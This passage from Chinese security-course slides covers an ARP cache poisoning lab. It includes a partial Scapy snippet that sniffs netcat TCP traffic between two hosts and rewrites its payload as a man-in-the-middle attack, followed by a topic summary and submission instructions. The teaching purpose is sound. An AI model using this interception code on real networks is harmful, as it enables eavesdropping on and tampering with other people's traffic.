
任务3：针对netcat的中间人攻击
将输入的字符串修改为 “学号_名字拼音”
def spoof_pkt(pkt):
……
data = pkt[TCP].payload
newpkt = ""
print("*** %s, length: %d" % (data, len(data)))
newdata = data.replace(b'kevin', b'AAAAA’)
send( newpkt/newdata)
f = 'tcp and (ether src ' + MAC_A + ' or ' + \
'ether src ' + MAC_B + ' )'
pkt = sniff(filter=f, prn=spoof_pkt)

Slide 33
总结
以太帧和MAC头
MAC地址和ARP协议
ARP缓存中毒攻击
利用ARP缓存中毒实施中间人攻击

Slide 34
实验任务
按照指导手册进行实验，完成问题，在超星平台提交

